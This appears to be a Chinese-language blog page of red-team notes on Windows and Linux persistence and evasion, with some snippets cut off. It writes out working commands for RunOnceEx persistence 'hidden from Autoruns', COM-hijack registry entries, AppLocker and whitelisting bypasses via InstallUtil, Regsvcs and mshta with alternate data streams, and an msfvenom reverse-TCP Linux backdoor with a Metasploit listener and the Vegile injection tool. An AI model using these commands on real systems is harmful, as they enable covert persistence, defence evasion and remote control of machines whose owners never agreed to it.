

RunOnceEx

视频演示:

使用RunOnceEx进行持久化 - 隐藏自Autoruns.exe1.发现一种技术来执行DLL文件,而不会在登录时被autoruns.exe检测到。 需要管理员权限,不属于userland。

运行这个漏洞

1reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\Users\demon\mbox.dll"

2.mbox.dll将在下次登录时启动。或者你可以运行这个命令来触发执行:

1runonce /Explorer

链接(link):https://oddvar.moe/2018/03/21/persistence-using-runonceex-hidden-from-autoruns-exe/https://support.microsoft.com/en-us/help/310593/description-of-the-runonceex-registry-key

winlogon_regedit

视频演示:

123456Microsoft组件对象模型(COM)是Windows内的一个系统,用于通过操作系统实现软件组件之间的交互。1攻击者可以使用这个系统插入恶意代码,通过劫持COM引用和关系来代替合法的软件来执行持久化。劫持COM对象需要在Windows注册表中进行更改,以将引用替换为可能导致该组件在执行时无法工作的合法系统组件。当系统组件通过正常的系统操作执行时,攻击者的代码将被执行。2 攻击者很可能劫持足够频繁使用的对象来保持一致的持久性水平,但不可能在系统内破坏明显的功能,以避免可能导致检测的系统不稳定。

winlogon.reg1234567891011121314151617181920212223Windows Registry Editor Version 5.00[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00]@="AtomicRedTeam"[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00\CLSID]@=&quo ...



secist_Apploacker_bypass

视频演示:

Github :https://github.com/demonsec666/Secist_Applocker

123456789-c, --csc: <path> Example: Secist_Attack.exe -c |or --csc C:\Users\demon\secist.cs |and run secist.exe-C, --cscript: <path> Example: Secist_Attack.exe -C |or --cscript C:\Users\demon\Payload\secist.txt-m, --msbuild: <path> Example: Secist_Attack.exe -m |or --msbuild C:\Users\demon\Payload\secist.csproj-i, --cl_invocation: <Command> Example: Secist_Attack. ...



Vegile_Linux_Backdoor

视频演示

123git clone https://github.com/Screetsec/Vegile.gitcd Vegilechmod +x Vegile

Vegile帮助参数123Vegile -i / --inject [backdoor/rootkit] (注入)Vegile -u / --unlimited [backdoor/rootkit] (无数次)Vegile -h / --help

1.首先生成linux 木马1msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=IP LPORT=PORT -b "\x00" -f elf -o NAME_BACKDOOR

2.建立监听handler.rc

1234use exploit/multi/handlerset PAYLOAD linux/x86/shell/reverse_tcpset LHOST 192.168.1.100run

1msfconsole -r ...



Image_File_Execution_Options_cmd

视频演示

https://neonprimetime.blogspot.com/2018/01/java-adwind-rat-uses-image-file.html?utm_campaign=crowdfire&utm_content=crowdfire&utm_medium=social&utm_source=twitter%232362224631-tw%231515608604431

恶意代码中,批量的程序, 启动时 启动 svchost.exe

Mshta_RegSvcsRegAsmBypass



regsvcs.exedemon.ps1

1234567891011$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ ...

维权访问-ADS数据流

TeamViewer13123C :\>type :\temp\helloworld.hta >"C :\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:helloworld.hta"C :\>mshta"c :\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:helloworld.hta"

2.PHP未寄宿 可以执行

删除文件

删除文件—-寄宿数据流成功,并可以运行

3.Control

链接资料:https://oddvar.moe/2018/01/14/putting-data-in-alternate-data-streams-and-how-to-execute-it/

https://twitter.com/bohops/status/954466315913310209



Subtee_AllTheThings

Subtee的项目我已经上传了我的GitHub了。https://github.com/demonsec666/Subtee_AllTheThings

Includes 5 Known Application Whitelisting Bypass Techniques in One File.

1. InstallUtil.exe2. Regsvcs.exe3. Regasm.exe4. regsvr32.exe5. rundll32.exeUsage:1.x86 - C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings.dll

x64 - C:\Windows\Microsoft.NET\Framework64\v4.0.3031964\InstallUtil.exe /logfile= /LogToConsole=false ...

.NET_CSC_calc

视频演示

1c:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe demon.cs

1234567891011using System;namespace HelloWorld{ class Program { static void Main(string[] args) { System.Diagnostics.Process.Start("calc.exe"); } }}

https://docs.microsoft.com/zh-cn/dotnet/csharp/language-reference/compiler-options/command-line-building-with-csc-exe

Ultimate AppLocker ByPass List

GIthub :https://github.com/api0cradle/UltimateAppLockerByPassList此存储库的目标是记录最常用的技术来绕过AppLocker。本自述文件包含所有已知绕过路径的完整列表。由于AppLocker可以以不同的方式进行配置,所以有一个绕过主列表是有意义的。这README.MD将是主,并将更新已知和可能的AppLocker绕过。

我已经创建了一个验证Bypass列表,再次使用AppLocker创建的默认规则。

有关我如何验证的详细信息,可以查看他的博客:https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-really-part-1/

VerifiedBypasses-DefaultRules.MD

如果您想知道如何创建默认规则,您可以按照以下指南进行操作:https: //www.rootusers.com/implement-applocker-rules/

请贡献并指出我忘记的错误或资源。请记住,必须验证BypassDL ...